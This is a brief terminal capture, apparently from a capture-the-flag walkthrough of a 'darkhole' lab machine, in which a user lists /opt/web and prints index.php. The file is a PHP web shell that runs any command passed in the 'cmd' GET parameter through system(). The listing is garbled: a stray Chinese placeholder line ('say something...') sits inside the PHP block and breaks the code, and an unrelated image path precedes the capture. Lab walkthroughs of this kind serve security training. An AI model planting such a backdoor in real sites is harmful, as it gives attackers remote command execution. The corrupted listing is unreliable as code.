 jehad@darkhole:~$ cd /opt/web/
jehad@darkhole:/opt/web$ ll
total 12
drwxrwxrwx 2 root root 4096 Sep  3  2021 ./
drwxr-xr-x 3 root root 4096 Sep  3  2021 ../
-rw-r--r-- 1 root root   95 Sep  3  2021 index.php
jehad@darkhole:/opt/web$ cat index.php
<?php
echo "Parameter GET['cmd']";
if(isset($_GET['cmd'])){
说点什么...
echo system($_GET['cmd']);
}
?>